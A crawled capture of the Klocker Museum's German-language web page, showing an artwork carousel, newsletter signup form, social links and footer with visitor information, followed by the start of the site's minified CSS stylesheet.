          @media (min-width: 1024px) {.embed-2140 {width: 250px; height: 360px;}} </style> <img class="embed_img lazyload" data-src="/assets/Artworks/715/Kli_P_3__ScaleWidthWzI1MF0.002.jpg" data-srcset="/assets/Artworks/715/Kli_P_3__ScaleWidthWzE0MF0.002.jpg 140w,/assets/Artworks/715/Kli_P_3__ScaleWidthWzE5Nl0.002.jpg 196w,/assets/Artworks/715/Kli_P_3__ScaleWidthWzI1MF0.002.jpg 250w,/assets/Artworks/715/Kli_P_3__ScaleWidthWzI4MF0.002.jpg 280w,/assets/Artworks/715/Kli_P_3__ScaleWidthWzM5Ml0.002.jpg 392w,/assets/Artworks/715/Kli_P_3__ScaleWidthWzUwMF0.002.jpg 500w," sizes="(min-width: 1024px) 250px,(min-width: 640px) 196px,140px" alt="Kli P 3.002">  </div>   <figcaption class="text-sm sm:text-base absolute pt-2.5 h-14 sm:pt-4 sm:h-18.5 bottom-0 left-0 right-0 line line-clamp-3"> Heinz Klima,<br>  Sitzender Akt  </figcaption> </figure> </a> </li>    <li class="splide__slide flex-none"> <a class="block relative pb-14 sm:pb-18.5" href="/de/kunstsammlung/kunstwerke/corpus-kerm-1"> <figure>   <div class="embed embed-2114 bg-black bg-opacity-10">  <style> .embed-2114::before {padding-top: 100.368%;}
          .embed-2114 {width: 140px; height: 141px;}
          @media (min-width: 640px) {.embed-2114 {width: 196px; height: 197px;}}
          @media (min-width: 1024px) {.embed-2114 {width: 250px; height: 251px;}} </style> <img class="embed_img lazyload" data-src="/assets/Artworks/706/Ker_M_1__ScaleWidthWzI1MF0.002.jpg" data-srcset="/assets/Artworks/706/Ker_M_1__ScaleWidthWzE0MF0.002.jpg 140w,/assets/Artworks/706/Ker_M_1__ScaleWidthWzE5Nl0.002.jpg 196w,/assets/Artworks/706/Ker_M_1__ScaleWidthWzI1MF0.002.jpg 250w,/assets/Artworks/706/Ker_M_1__ScaleWidthWzI4MF0.002.jpg 280w,/assets/Artworks/706/Ker_M_1__ScaleWidthWzM5Ml0.002.jpg 392w,/assets/Artworks/706/Ker_M_1__ScaleWidthWzUwMF0.002.jpg 500w," sizes="(min-width: 1024px) 250px,(min-width: 640px) 196px,140px" alt="Ker M 1.002">  </div>   <figcaption class="text-sm sm:text-base absolute pt-2.5 h-14 sm:pt-4 sm:h-18.5 bottom-0 left-0 right-0 line line-clamp-3"> Martha C. Kerschbaumer,<br>  Corpus, 1998  </figcaption> </figure> </a> </li>    <li class="splide__slide flex-none"> <a class="block relative pb-14 sm:pb-18.5" href="/de/kunstsammlung/kunstwerke/annaeherung-an-bin-im-netz-i1-1f1-luks-1"> <figure>   <div class="embed embed-2257 bg-black bg-opacity-10">  <style> .embed-2257::before {padding-top: 75%;}
          .embed-2257 {height: 140px; width: 187px;}
          @media (min-width: 640px) {.embed-2257 {height: 196px; width: 261px;}}
          @media (min-width: 1024px) {.embed-2257 {height: 250px; width: 333px;}} </style> <img class="embed_img lazyload" data-src="/assets/Artworks/754/Luk_S_1__ScaleHeightWzI1MF0.001.jpg" data-srcset="/assets/Artworks/754/Luk_S_1__ScaleHeightWzE0MF0.001.jpg 187w,/assets/Artworks/754/Luk_S_1__ScaleHeightWzE5Nl0.001.jpg 261w,/assets/Artworks/754/Luk_S_1__ScaleHeightWzI1MF0.001.jpg 333w,/assets/Artworks/754/Luk_S_1__ScaleHeightWzI4MF0.001.jpg 373w,/assets/Artworks/754/Luk_S_1__ScaleHeightWzM5Ml0.001.jpg 523w,/assets/Artworks/754/Luk_S_1__ScaleHeightWzUwMF0.001.jpg 667w," sizes="(min-width: 1024px) 333px,(min-width: 640px) 261px,187px" alt="Luk S 1.001">  </div>   <figcaption class="text-sm sm:text-base absolute pt-2.5 h-14 sm:pt-4 sm:h-18.5 bottom-0 left-0 right-0 line line-clamp-3"> Rosmarie Lukasser,<br>  Annäherung an...bin im Netz i1.1/F1, 2014  </figcaption> </figure> </a> </li>    <li class="splide__slide flex-none"> <a class="block relative pb-14 sm:pb-18.5" href="/de/kunstsammlung/kunstwerke/indoor-dream-schnum-1"> <figure>   <div class="embed embed-2824 bg-black bg-opacity-10">  <style> .embed-2824::before {padding-top: 75.933%;}
          .embed-2824 {height: 140px; width: 184px;}
          @media (min-width: 640px) {.embed-2824 {height: 196px; width: 258px;}}
          @media (min-width: 1024px) {.embed-2824 {height: 250px; width: 329px;}} </style> <img class="embed_img lazyload" data-src="/assets/Artworks/944/Schnu_M_1__ScaleHeightWzI1MF0.002.jpg" data-srcset="/assets/Artworks/944/Schnu_M_1__ScaleHeightWzE0MF0.002.jpg 184w,/assets/Artworks/944/Schnu_M_1__ScaleHeightWzE5Nl0.002.jpg 258w,/assets/Artworks/944/Schnu_M_1__ScaleHeightWzI1MF0.002.jpg 329w,/assets/Artworks/944/Schnu_M_1__ScaleHeightWzI4MF0.002.jpg 369w,/assets/Artworks/944/Schnu_M_1__ScaleHeightWzM5Ml0.002.jpg 516w,/assets/Artworks/944/Schnu_M_1__ScaleHeightWzUwMF0.002.jpg 658w," sizes="(min-width: 1024px) 329px,(min-width: 640px) 258px,184px" alt="Schnu M 1.002">  </div>   <figcaption class="text-sm sm:text-base absolute pt-2.5 h-14 sm:pt-4 sm:h-18.5 bottom-0 left-0 right-0 line line-clamp-3"> Martin Schnur,<br>  Indoor Dream, 2010  </figcaption> </figure> </a> </li>    <li class="splide__slide flex-none"> <a class="block relative pb-14 sm:pb-18.5" href="/de/kunstsammlung/kunstwerke/ohne-titel-kokdg-1"> <figure>   <div class="embed embed-2203 bg-black bg-opacity-10">  <style> .embed-2203::before {padding-top: 126.529%;}
          .embed-2203 {width: 140px; height: 177px;}
          @media (min-width: 640px) {.embed-2203 {width: 196px; height: 248px;}}
          @media (min-width: 1024px) {.embed-2203 {width: 250px; height: 316px;}} </style> <img class="embed_img lazyload" data-src="/assets/Artworks/736/Kok_DG_1__ScaleWidthWzI1MF0.002.jpg" data-srcset="/assets/Artworks/736/Kok_DG_1__ScaleWidthWzE0MF0.002.jpg 140w,/assets/Artworks/736/Kok_DG_1__ScaleWidthWzE5Nl0.002.jpg 196w,/assets/Artworks/736/Kok_DG_1__ScaleWidthWzI1MF0.002.jpg 250w,/assets/Artworks/736/Kok_DG_1__ScaleWidthWzI4MF0.002.jpg 280w,/assets/Artworks/736/Kok_DG_1__ScaleWidthWzM5Ml0.002.jpg 392w,/assets/Artworks/736/Kok_DG_1__ScaleWidthWzUwMF0.002.jpg 500w," sizes="(min-width: 1024px) 250px,(min-width: 640px) 196px,140px" alt="Kok DG 1.002">  </div>   <figcaption class="text-sm sm:text-base absolute pt-2.5 h-14 sm:pt-4 sm:h-18.5 bottom-0 left-0 right-0 line line-clamp-3"> Oskar Kokoschka,<br>  Ohne Titel  </figcaption> </figure> </a> </li>   </ul> </div> </div>       </div> </article>            </main>  <article class="section flex-none bg-theme section-filled-sm section-blue"  style="--theme: var(--blue)"  > <div class="container"> <div class="g-row"> <div class="g xl:g-11">  <h2 class="uppercase sm:text-md lg:text-lg mb-3"> Mehr Kunst in Ihrer Mailbox </h2>  <div id="mc_embed_signup" class="form mb-2" x-data="form({msgSuccess: 'Vielen Dank für Ihre Anmeldung. Bitte bestätigen Sie ihre E-Mail Adresse in der Mail die Sie von uns bekommen.', msgError: 'Leider ist ein Fehler aufgetreten, bitte versuchen Sie es später erneut'})"> <form action="https://klockermuseum.us20.list-manage.com/subscribe/post?u=03e5840bfe757458658ffa3d3&amp;id=bf50cdc0c7" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate @submit="submitForm" :class="isSubmitting && 'transition pointer-events-none opacity-50'"> <div id="mc_embed_signup_scroll" class="sm:flex flex-wrap items-start"> <div class="mc-field-group field required sm:order-1 sm:flex-auto"> <label for="mce-EMAIL" class="left sr-only"> E-Mail Adresse </label> <input type="email" value="" name="EMAIL" placeholder="E-Mail Adresse" class="required email text" id="mce-EMAIL" required> </div> <div class="mc-field-group input-group sm:order-3 sm:w-full"> <ul> <li class="field checkbox required"> <div class=""> <input type="checkbox" value="1" required name="group[228077][1]" id="mce-group[228077]-228077-0"> </div> <label for="mce-group[228077]-228077-0"> Ich akzeptiere die <a href="/de/privacy/">Datenschutzerklärung</a> </label> </li> </ul> </div> <div style="position: absolute; left: -5000px" aria-hidden="true"> <input type="text" name="b_03e5840bfe757458658ffa3d3_bf50cdc0c7" tabindex="-1" value=""> </div> <div class="optionalParent sm:order-2 sm:flex-none sm:ml-2"> <div class="clear foot"> <input type="submit" value="anmelden" name="subscribe" id="mc-embedded-subscribe" class="btn btn-hover"> </div> </div> </div> </form> <div x-cloak x-show="showMessage" x-html="msg" class="typography" :class="hasError ? 'text-error' : 'text-success'"> </div> </div> </div> </div> </div> </article>   <article class="section overflow-hidden flex-none"> <div class="container py-10 sm:py-20">  <div class="g-row"> <div class="g 2xl:g-3"> <h2 class="uppercase sm:text-md lg:text-lg mb-3"> Folgen Sie uns auf Instagram </h2>  <a class="btn btn-hover mb-10.5" href="http://instagram.com/klockermuseum" target="_blank" rel="noopener noreferrer"> Follow </a>  </div> <div class="g 2xl:g-9">  <div class="splide" x-data="sliderInsta" x-destroy="destroy"> <div class="splide__track overflow-visible"> <ul class="splide__list xl:!flex xl:!-mx-4 xl:flex-wrap">   <li class="splide__slide w-full flex-none xl:w-1/3 xl:px-4"> <figure class="embed">     <img class="embed_img lazyload img-3621-" data-src="/assets/Instagram/Eipeldauer__FocusFillWyIwLjAwIiwiMC4wMCIsNzIwLDcyMF0.jpg" data-srcset="/assets/Instagram/Eipeldauer__FocusFillWyIwLjAwIiwiMC4wMCIsMzYwLDM2MF0.jpg 360w,/assets/Instagram/Eipeldauer__FocusFillWyIwLjAwIiwiMC4wMCIsNTQwLDU0MF0.jpg 540w,/assets/Instagram/Eipeldauer__FocusFillWyIwLjAwIiwiMC4wMCIsNzIwLDcyMF0.jpg 720w,/assets/Instagram/Eipeldauer__FocusFillWyIwLjAwIiwiMC4wMCIsOTAwLDkwMF0.jpg 900w,/assets/Instagram/Eipeldauer__FocusFillWyIwLjAwIiwiMC4wMCIsMTA4MCwxMDgwXQ.jpg 1080w,/assets/Instagram/Eipeldauer__FocusFillWyIwLjAwIiwiMC4wMCIsMTI5NiwxMjk2XQ.jpg 1296w,/assets/Instagram/Eipeldauer__FocusFillWyIwLjAwIiwiMC4wMCIsMTUxMiwxNTEyXQ.jpg 1512w,/assets/Instagram/Eipeldauer__FocusFillWyIwLjAwIiwiMC4wMCIsMTcyOCwxNzI4XQ.jpg 1728w,/assets/Instagram/Eipeldauer__FocusFillWyIwLjAwIiwiMC4wMCIsMjA0OCwyMDQ4XQ.jpg 2048w"  data-sizes="auto"  alt="Eipeldauer">             </figure> </li>    <li class="splide__slide w-full flex-none xl:w-1/3 xl:px-4"> <figure class="embed">     <img class="embed_img lazyload img-3623-" data-src="/assets/Instagram/Garten_Sonnenuntergang__FocusFillWyIwLjAwIiwiMC4wMCIsNzIwLDcyMF0.jpg" data-srcset="/assets/Instagram/Garten_Sonnenuntergang__FocusFillWyIwLjAwIiwiMC4wMCIsMzYwLDM2MF0.jpg 360w,/assets/Instagram/Garten_Sonnenuntergang__FocusFillWyIwLjAwIiwiMC4wMCIsNTQwLDU0MF0.jpg 540w,/assets/Instagram/Garten_Sonnenuntergang__FocusFillWyIwLjAwIiwiMC4wMCIsNzIwLDcyMF0.jpg 720w,/assets/Instagram/Garten_Sonnenuntergang__FocusFillWyIwLjAwIiwiMC4wMCIsOTAwLDkwMF0.jpg 900w,/assets/Instagram/Garten_Sonnenuntergang__FocusFillWyIwLjAwIiwiMC4wMCIsMTA4MCwxMDgwXQ.jpg 1080w,/assets/Instagram/Garten_Sonnenuntergang__FocusFillWyIwLjAwIiwiMC4wMCIsMTI5NiwxMjk2XQ.jpg 1296w,/assets/Instagram/Garten_Sonnenuntergang__FocusFillWyIwLjAwIiwiMC4wMCIsMTUxMiwxNTEyXQ.jpg 1512w,/assets/Instagram/Garten_Sonnenuntergang__FocusFillWyIwLjAwIiwiMC4wMCIsMTcyOCwxNzI4XQ.jpg 1728w,/assets/Instagram/Garten_Sonnenuntergang__FocusFillWyIwLjAwIiwiMC4wMCIsMjA0OCwyMDQ4XQ.jpg 2048w"  data-sizes="auto"  alt="Garten Sonnenuntergang">             </figure> </li>    <li class="splide__slide w-full flex-none xl:w-1/3 xl:px-4"> <figure class="embed">     <img class="embed_img lazyload img-3625-" data-src="/assets/Instagram/weinberger__FocusFillWyIwLjAwIiwiMC4wMCIsNzIwLDcyMF0.jpg" data-srcset="/assets/Instagram/weinberger__FocusFillWyIwLjAwIiwiMC4wMCIsMzYwLDM2MF0.jpg 360w,/assets/Instagram/weinberger__FocusFillWyIwLjAwIiwiMC4wMCIsNTQwLDU0MF0.jpg 540w,/assets/Instagram/weinberger__FocusFillWyIwLjAwIiwiMC4wMCIsNzIwLDcyMF0.jpg 720w,/assets/Instagram/weinberger__FocusFillWyIwLjAwIiwiMC4wMCIsOTAwLDkwMF0.jpg 900w,/assets/Instagram/weinberger__FocusFillWyIwLjAwIiwiMC4wMCIsMTA4MCwxMDgwXQ.jpg 1080w,/assets/Instagram/weinberger__FocusFillWyIwLjAwIiwiMC4wMCIsMTI5NiwxMjk2XQ.jpg 1296w,/assets/Instagram/weinberger__FocusFillWyIwLjAwIiwiMC4wMCIsMTUxMiwxNTEyXQ.jpg 1512w,/assets/Instagram/weinberger__FocusFillWyIwLjAwIiwiMC4wMCIsMTcyOCwxNzI4XQ.jpg 1728w,/assets/Instagram/weinberger__FocusFillWyIwLjAwIiwiMC4wMCIsMjA0OCwyMDQ4XQ.jpg 2048w"  data-sizes="auto"  alt="weinberger">             </figure> </li>   </ul> </div> </div>  </div>  <div class="g 2xl:g-11 typography pt-10 md:pt-16 xl:pt-20 sm:text-md lg:text-lg"> <p>Für regelmäßige Einblicke in unsere Arbeit, die verschiedenen Sammlungsbereiche sowie den Schaffensprozess uns nahestehender Künstler*innen, folgen Sie uns auf Instagram @klockermuseum. Wir freuen uns, wenn Sie Ihre Eindrücke mit uns und Ihren Freund*innen und Bekannten in den Sozialen Medien unter dem #klockermuseum teilen und uns verlinken @klockermuseum.</p> </div>  </div>  </div> </article>   <article class="bg-theme flex-none"  style="--theme: var(--green-light)"  > <div class="max-w-screen-2xl mx-auto overflow-hidden"> <div class="sm:flex -m-px">   <a class="flex-auto h-13 sm:h-20 items-center justify-center flex w-full uppercase underline-offset-sm hover:underline focus:underline border border-white py" href="https://www.facebook.com/Klocker-Museum-107793261660779/" target="_blank" rel="noopener noreferrer"> Facebook </a>    <a class="flex-auto h-13 sm:h-20 items-center justify-center flex w-full uppercase underline-offset-sm hover:underline focus:underline border border-white py" href="https://www.instagram.com/klockermuseum" target="_blank" rel="noopener noreferrer"> Instagram </a>    <a class="flex-auto h-13 sm:h-20 items-center justify-center flex w-full uppercase underline-offset-sm hover:underline focus:underline border border-white py" href="https://at.linkedin.com/company/klocker-museum?trk=public_profile_experience-item_profile-section-card_image-click" target="_blank" rel="noopener noreferrer"> LinkedIn </a>    <a class="flex-auto h-13 sm:h-20 items-center justify-center flex w-full uppercase underline-offset-sm hover:underline focus:underline border border-white py" href="https://www.tiktok.com/@klockermuseum" target="_blank" rel="noopener noreferrer"> TikTok </a>   </div> </div> </article>  <footer class="flex-none text-sm md:text-base pt-10 sm:pt-12.5"> <div class="container"> <div class="g-row"> <div class="g sm:g-4 mb-13 typography"> <p>Klocker Museum<br>Unterer Stadtplatz 5<br>6060 Hall in Tirol<br>+43 5223 22 123<br><a href="mailto:office@klockermuseum.at">office@klockermuseum.at</a><br><br></p><p>Rechnungsadresse und Stiftungssitz:<br>Komm.Rat Dr. Hans Klocker und Dr. Wolfgang Klocker-Stiftung<br>Villa Klocker&nbsp;<br>Zimmeterweg 14<br>6020 Innsbruck<br>ATU 61035258<br><a href="mailto:info@klockerstiftung.at">info@klockerstiftung.at</a></p><p><br>Design: <a rel="noopener" href="https://studiomut.com/" target="_blank">Studio Mut</a><br>Programmierung: <a rel="noopener" href="https://www.arillo.ch/" target="_blank">Arillo</a></p> </div> <div class="g sm:g-4 mb-13"> <div class="typography mb-[2.5em]"> <p>Unsere Öffnungszeiten<br> <a class="  btn btn-hover mt-1.5 whitespace-normal !no-underline  " x-data x-text="$store.settings.isOpenNow ? 'Museum heute geöffnet' : 'Museum heute geschlossen'" href="/de/besucherinformation/">  Museum heute geschlossen  </a> </p><p>   <span class="block"> Donnerstag - Sonntag  10:00 - 17:00 Uhr  </span>   </p><p>Geführte Ausstellungsbesichtigungen auf Anfrage&nbsp;<a href="mailto:office@klockermuseum.at?subject=F%C3%BChrung">office@klockermuseum.at</a></p> </div> <ul class="">  <li> <a href="/?l=de_AT" class="underline underline-offset-sm"> Cookies </a> </li>  <li> <a href="/de/impressum/" class="underline underline-offset-sm"> Impressum </a> </li>  <li> <a href="/de/privacy/" class="underline underline-offset-sm"> Datenschutz </a> </li>  <li> <a href="/de/besucherinformation/" class="underline underline-offset-sm"> Allgemeine Information </a> </li>  </ul> </div> <div class="g sm:g-4">  <h4 class="uppercase mb-[1.25em]"> Aktuell </h4> <ul>  <li class="mb-[1.25em] -mt-px"> <a href="/de/ausstellungen/art-box-feat-amanda/"> <p>Art Box</p> <h5>Art Box feat. Amanda Burzić </h5> <p>26.06.2025-01.02.2026</p> </a> </li>  <li class="mb-[1.25em] -mt-px"> <a href="/de/ausstellungen/sag-mir-wo-die-blumen-sind-jakob-lena-knebl-und-ashley-hans-scheirl/"> <p>Wechselausstellung</p> <h5>Sag&#039; mir, wo die Blumen sind - Jakob Lena Knebl und Ashley Hans Scheirl</h5> <p>04.10.2025-01.02.2026</p> </a> </li>  </ul>   </div> </div> </div> </footer> </div>   <noscript> <div class="fixed inset-0 z-[30000] bg-white bg-opacity-40 backdrop-blur-lg flex p-5"> <div class="bg-white m-auto w-full max-w-screen-sm rounded-lg"> <div class="p-5 sm:p-10 rounded-lg bg-error/10 text-error"> <h3 class="font-bold text-md mb-3 sm:text-xl"> Warnung! </h3> <div class="sm:text-md font-medium tracking-mini"> <p class="mb-3">Für die Nutzung dieser Seite benötigen Sie JavaScript. Hier finden Sie eine <a class="underline underline-offset-sm" target="_blank" rel="noindex" href="http://www.enable-javascript.com/de/">Anleitung</a> um zu erfahren wie Sie JavaScript in Ihrem Browser aktivieren.</p><p>Bitte versuchen Sie es nach der Aktivierung erneut.</p> </div> </div> </div> </div> </noscript> <script type="application/javascript" src="/_resources/themes/ao/js/main.js"></script>
</body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.klockermuseum.at/_resources/themes/ao/css/main.css?m=1646903456
body_size: 7916
content:
/*! destyle.css v3.0.2 | MIT License | https://github.com/nicolas-cusan/destyle.css */*,:after,:before{border-style:solid;border-width:0;box-sizing:border-box}html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;line-height:1.15}body{margin:0}main{display:block}address,blockquote,dl,figure,form,iframe,p,pre,table{margin:0}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;margin:0}ol,ul{list-style:none;margin:0;padding:0}dt{font-weight:700}dd{margin-left:0}hr{border-top-width:1px;box-sizing:content-box;clear:both;color:inherit;height:0;margin:0;overflow:visible}pre{font-family:monospace,monospace;font-size:inherit}address{font-style:inherit}a{background-color:transparent;color:inherit;text-decoration:none}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:inherit}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}embed,iframe,img,object,svg{vertical-align:bottom}button,input,optgroup,select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border-radius:0;color:inherit;font:inherit;margin:0;padding:0;text-align:inherit;text-transform:inherit;vertical-align:middle}[type=checkbox]{-webkit-appearance:checkbox;-moz-appearance:checkbox;appearance:checkbox}[type=radio]{-webkit-appearance:radio;-moz-appearance:radio;appearance:radio}[type=button],[type=reset],[type=submit],button{cursor:pointer}[type=button]:disabled,[type=reset]:disabled,[type=submit]:disabled,button:disabled{cursor:default}:-moz-focusring{outline:auto}select:disabled{opacity:inherit}fieldset,option{padding:0}fieldset{margin:0;min-width:0}legend{padding:0}progress{vertical-align:baseline}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}label[for]{cursor:pointer}details{display:block}summary{display:list-item}[contenteditable]:focus{outline:auto}table{border-collapse:collapse;border-color:inherit}caption{text-align:left}td,th{padding:0;vertical-align:top}th{font-weight:700;text-align:left}@-webkit-keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide--draggable>.splide__slider>.splide__track,.splide--draggable>.splide__track{-webkit-user-select:none;-ms-user-select:none;-moz-user-select:none;user-select:none}.splide--fade>.splide__slider>.splide__track>.splide__list,.splide--fade>.splide__track>.splide__list{display:block}.splide--fade>.splide__slider>.splide__track>.splide__list>.splide__slide,.splide--fade>.splide__track>.splide__list>.splide__slide{left:0;opacity:0;position:absolute;top:0;z-index:0}.splide--fade>.splide__slider>.splide__track>.splide__list>.splide__slide.is-active,.splide--fade>.splide__track>.splide__list>.splide__slide.is-active{opacity:1;position:relative;z-index:1}.splide--rtl{direction:rtl}.splide--ttb.is-active>.splide__slider>.splide__track>.splide__list,.splide--ttb.is-active>.splide__track>.splide__list{display:block}.splide__container{box-sizing:border-box;position:relative}.splide__list{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:flex;height:100%;margin:0!important;padding:0!important;transform-style:preserve-3d}.splide.is-initialized:not(.is-active) .splide__list{display:block}.splide__pagination{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide__progress__bar{width:0}.splide{outline:none;position:relative;visibility:hidden}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;box-sizing:border-box;flex-shrink:0;list-style-type:none!important;margin:0;outline:none;position:relative}.splide__slide img{vertical-align:bottom}.splide__slider{position:relative}.splide__spinner{-webkit-animation:splide-loading 1s linear infinite;animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__track{overflow:hidden;position:relative;z-index:0}:root{--green:76,193,181;--green-light:201,232,226;--blue:117,189,233;--brown:159,113,104;--brown-light:225,212,210;--gray:220,221,222;--gray-light:241,241,242;--red:247,167,172;--charcoal:51,51,51;--theme:var(--gray);--btn-hover:var(--theme)}@font-face{font-display:swap;font-family:GT Manu;font-style:normal;font-weight:400;src:url(../fonts/GT-Maru-Regular.woff2) format("woff2"),url(../fonts/GT-Maru-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:GT Manu;font-style:italic;font-weight:400;src:url(../fonts/GT-Maru-Regular-Oblique.woff2) format("woff2"),url(../fonts/GT-Maru-Regular-Oblique.woff) format("woff")}@font-face{font-display:swap;font-family:GT Manu;font-style:normal;font-weight:700;src:url(../fonts/GT-Maru-Medium.woff2) format("woff2"),url(../fonts/GT-Maru-Medium.woff) format("woff")}@font-face{font-display:swap;font-family:GT Manu;font-style:italic;font-weight:700;src:url(../fonts/GT-Maru-Medium-Oblique.woff2) format("woff2"),url(../fonts/GT-Maru-Medium-Oblique.woff) format("woff")}*,:after,:before{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.embed{overflow:hidden;position:relative}.embed:before{content:"";display:block;float:left;margin-left:-1px;padding-top:100%;width:1px}.embed-3-4:before{padding-top:133%}.embed-4-5:before{padding-top:125%}.embed-16-9:before{padding-top:56.25%}.embed-3-2:before{padding-top:67.67%}.embed-3-2-half:before{padding-top:135.34%}.g-row{align-items:flex-start;display:flex;flex-wrap:wrap;margin-left:-.375rem;margin-right:-.375rem}@media (min-width:640px){.g-row{margin-left:-.625rem;margin-right:-.625rem}}.g{padding-left:.375rem;padding-right:.375rem;width:100%}@media (min-width:640px){.g{padding-left:.625rem;padding-right:.625rem}}.g-1{width:8.333333%}.g-2{width:16.666667%}.g-6{width:50%}.g-10{width:83.333333%}.g-off-2{margin-left:16.666667%}.btn{background-color:transparent;border-color:currentColor;border-radius:0;border-width:1px;color:inherit;cursor:default;display:inline-block;font-weight:400;line-height:1;max-width:100%;overflow:hidden;padding:.25rem 1rem;text-align:center;text-decoration:none;text-overflow:ellipsis;text-shadow:none;transition-duration:.25s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,max-height,height,top,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,max-height,height,top;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,max-height,height,top,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);vertical-align:middle;white-space:nowrap;width:auto}.btn-hover{cursor:pointer}.btn-hover:not([disabled]):active,.btn-hover:not([disabled]):focus,.btn-hover:not([disabled]):hover{--tw-bg-opacity:1;background-color:rgba(220,221,222,var(--tw-bg-opacity));background-color:rgba(var(--btn-hover),var(--tw-bg-opacity));outline:0;z-index:1}@-webkit-keyframes pulse{50%{opacity:.3}0%,to{opacity:1}}@keyframes pulse{50%{opacity:.3}0%,to{opacity:1}}.btn.is-loading{-webkit-animation:pulse 1s linear infinite;animation:pulse 1s linear infinite}.container{max-width:1440px;padding-left:1.875rem;padding-right:1.875rem;width:100%}@media (min-width:640px){.container{padding-left:2.5rem;padding-right:2.5rem}}@media (min-width:1024px){.container{padding-left:10rem}}@media (min-width:1900px){.container{margin-left:auto;margin-right:auto}}.section{padding-bottom:3rem}@media (min-width:640px){.section{padding-bottom:3.625rem}}.section-filled{margin-bottom:3rem;padding-top:3rem}@media (min-width:640px){.section-filled{margin-bottom:3.625rem;padding-top:3.625rem}}.section-filled-sm{margin-bottom:3rem;padding-bottom:2rem;padding-top:2rem}@media (min-width:640px){.section-filled-sm{margin-bottom:3.625rem}}.section-first{padding-top:3rem}@media (min-width:640px){.section-first{padding-top:3.625rem}}.section-blue+.section-blue,.section-brown+.section-brown,.section-brown-light+.section-brown-light,.section-gray+.section-gray,.section-green+.section-green,.section-green-light+.section-green-light,.section-red+.section-red{padding-top:0}.section-filled+.section-filled,.section-filled+.section-filled-sm,.section-filled-sm+.section-filled,.section-filled-sm+.section-filled-sm{margin-top:-3rem}@media (min-width:640px){.section-filled+.section-filled,.section-filled+.section-filled-sm,.section-filled-sm+.section-filled,.section-filled-sm+.section-filled-sm{margin-top:-3.625rem}}.section-last:not(.section-filled-sm):not(.section-filled){padding-bottom:4rem}@media (min-width:640px){.section-last:not(.section-filled-sm):not(.section-filled){padding-bottom:4.625rem}}.section-filled-sm.section-last,.section-filled.section-last{margin-bottom:0}.typography .table,.typography address,.typography blockquote,.typography ol,.typography p,.typography pre,.typography table,.typography ul{margin-bottom:1.25em}:is(.typography p,.typography address,.typography .table,.typography table,.typography ul,.typography ol,.typography pre,.typography blockquote):last-child{margin-bottom:0}.typography h1,.typography h2{font-size:1.5em;margin-bottom:.5em}.typography h1:not(:first-child),.typography h2:not(:first-child){margin-top:1.8em}.typography h1:last-child,.typography h2:last-child{margin-bottom:0}.typography h3,.typography h4,.typography h5,.typography h6{font-size:1.2em;margin-bottom:.5em}.typography h3:not(:first-child),.typography h4:not(:first-child),.typography h5:not(:first-child),.typography h6:not(:first-child){margin-top:1.8em}.typography h3:last-child,.typography h4:last-child,.typography h5:last-child,.typography h6:last-child{margin-bottom:0}.typography .js-cookiehub,.typography a{-webkit-text-decoration-line:underline;text-decoration-line:underline;text-underline-offset:.1em}.typography blockquote{border-left:2px solid;padding-left:calc(1.7em - 10px)}.typography ol li,.typography ul li{margin-bottom:.4em;position:relative}.typography ol li:last-child,.typography ul li:last-child{margin-bottom:0}.typography li ol,.typography li ul{margin-bottom:0;margin-left:1rem;margin-top:.35em}.typography ol{counter-reset:ol}.typography ol li{counter-increment:ol;padding-left:1.4em}.typography ol li:before{content:counter(ol) ".";left:0;position:absolute;top:0}.typography ul 